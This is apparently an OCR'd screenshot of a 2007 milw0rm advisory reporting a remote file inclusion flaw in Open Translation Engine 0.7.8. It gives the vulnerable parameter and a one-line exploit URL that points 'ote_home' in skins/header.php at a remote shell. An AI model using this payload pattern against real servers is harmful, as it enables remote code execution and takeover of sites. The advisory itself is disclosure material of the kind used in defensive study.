
Vulnerable App:
# Open Translation Engine (OTE) 0.7.8 
(header.php ote_home)Remote File 
Include

# D.Script: 
http://heanet.dl.sourceforge.net/sourceforge/
# Discovered by: GolD_M = [Mahmood_ali]

# Homepage: http://www.Tryag.cc

# Exploit:[Path]/skins/header.php?
ote_home=Shell

# Greetz To: Tryag-Team .....##

# milw0rm.com [2007-05-03]
